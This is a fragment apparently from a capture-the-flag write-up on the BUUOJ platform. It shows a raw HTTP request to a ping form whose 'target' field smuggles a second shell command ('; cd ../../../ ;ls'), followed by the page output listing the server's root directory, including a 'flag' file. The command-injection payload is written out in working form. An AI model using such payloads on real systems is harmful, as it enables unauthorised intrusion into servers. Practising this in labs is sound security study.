 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://23f3a36a-cfd9-4fdb-964c-42e36569317a.node3.buuoj.cn
Connection: close
Referer: http://23f3a36a-cfd9-4fdb-964c-42e36569317a.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
target=127.0.0.1 ; cd ../../../ ;ls
</div>
<br/>
<br/>
<button  style="width:280px;" class="btn btn-default">PING</button>
</form>
<br /><pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
</pre></body>
</html>